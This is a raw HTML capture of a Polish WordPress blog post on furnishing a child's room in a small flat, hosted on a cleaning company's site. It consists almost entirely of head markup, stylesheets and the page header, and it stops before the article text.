

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/
body_size: 17913
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://coffeenow.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://coffeenow.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://coffeenow.pl';var et_post_id='137';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jak urządzić pokój dziecka w małym mieszkaniu? - Sprzątanie firmy: profesjonalna firma sprzątająca</title>
	<link rel="canonical" href="https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak urządzić pokój dziecka w małym mieszkaniu? - Sprzątanie firmy: profesjonalna firma sprzątająca" />
	<meta property="og:description" content="Wiele rodzin zmuszonych jest do zamieszkiwania niewielkich mieszkań w bloku. Choć brakuje w nich przestrzeni, to jednak można urządzić je naprawdę bardzo wygodnie, nawet gdy ma się dzieci. A jak urządzić pokój dziecka w takim małym mieszkaniu? Co powinno znaleźć się w pokoju dziecka Pokój dziecka, które dopiero się urodziło, w zasadzie jest bardzo mało [&hellip;]" />
	<meta property="og:url" content="https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/" />
	<meta property="og:site_name" content="Sprzątanie firmy: profesjonalna firma sprzątająca" />
	<meta property="article:published_time" content="2021-05-26T17:29:53+00:00" />
	<meta property="og:image" content="https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1066" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="coffeenow.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/#article","isPartOf":{"@id":"https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/"},"author":{"name":"coffeenow.pl","@id":"https://coffeenow.pl/#/schema/person/631a11470f667e36e6c85f9039005f64"},"headline":"Jak urządzić pokój dziecka w małym mieszkaniu?","datePublished":"2021-05-26T17:29:53+00:00","mainEntityOfPage":{"@id":"https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/"},"wordCount":369,"image":{"@id":"https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/#primaryimage"},"thumbnailUrl":"https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189.jpg","articleSection":["Wnętrze i sprzęty domowe"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/","url":"https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/","name":"Jak urządzić pokój dziecka w małym mieszkaniu? - Sprzątanie firmy: profesjonalna firma sprzątająca","isPartOf":{"@id":"https://coffeenow.pl/#website"},"primaryImageOfPage":{"@id":"https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/#primaryimage"},"image":{"@id":"https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/#primaryimage"},"thumbnailUrl":"https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189.jpg","datePublished":"2021-05-26T17:29:53+00:00","author":{"@id":"https://coffeenow.pl/#/schema/person/631a11470f667e36e6c85f9039005f64"},"breadcrumb":{"@id":"https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/#primaryimage","url":"https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189.jpg","contentUrl":"https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189.jpg","width":1280,"height":1066,"caption":"Victoria_Borodinova / Pixabay"},{"@type":"BreadcrumbList","@id":"https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://coffeenow.pl/"},{"@type":"ListItem","position":2,"name":"Jak urządzić pokój dziecka w małym mieszkaniu?"}]},{"@type":"WebSite","@id":"https://coffeenow.pl/#website","url":"https://coffeenow.pl/","name":"Sprzątanie firmy: profesjonalna firma sprzątająca","description":"mopper - sprzątanie pobudowlane Poznań","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coffeenow.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://coffeenow.pl/#/schema/person/631a11470f667e36e6c85f9039005f64","name":"coffeenow.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://coffeenow.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"coffeenow.pl"},"url":"https://coffeenow.pl/author/coffeenow-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sprzątanie firmy: profesjonalna firma sprzątająca &raquo; Kanał z wpisami" href="https://coffeenow.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sprzątanie firmy: profesjonalna firma sprzątająca &raquo; Kanał z komentarzami" href="https://coffeenow.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coffeenow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoffeenow.pl%2Fjak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coffeenow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoffeenow.pl%2Fjak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://coffeenow.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://coffeenow.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://coffeenow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://coffeenow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://coffeenow.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://coffeenow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://coffeenow.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://coffeenow.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coffeenow.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://coffeenow.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coffeenow.pl/wp-json/wp/v2/posts/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coffeenow.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://coffeenow.pl/?p=137' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-137 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://coffeenow.pl/">
					<img src="https://coffeenow.pl/wp-content/uploads/2019/11/logo.png" alt="Sprzątanie firmy: profesjonalna firma sprzątająca" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://coffeenow.pl/">Home</a></li>
						
													<li class="cat-item cat-item-53"><a href="https://coffeenow.pl/kategoria/dalekowzrocznie/">Dalekowzrocznie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://coffeenow.pl/kategoria/porzadki-i-sprzatanie/">Porzadki i sprzątanie</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://coffeenow.pl/kategoria/wnetrze-i-sprzety-domowe/">Wnętrze i sprzęty domowe</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://coffeenow.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Jak urządzić pokój dziecka w małym mieszkaniu?</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://coffeenow.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://coffeenow.pl/kategoria/wnetrze-i-sprzety-domowe/">Wnętrze i sprzęty domowe</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Jak urządzić pokój dziecka w małym mieszkaniu?</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="1066" src="https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189.jpg 1280w, https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189-300x250.jpg 300w, https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189-768x640.jpg 768w, https://coffeenow.pl/wp-content/uploads/2021/05/dziecko_pokój_1622050189-1024x853.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
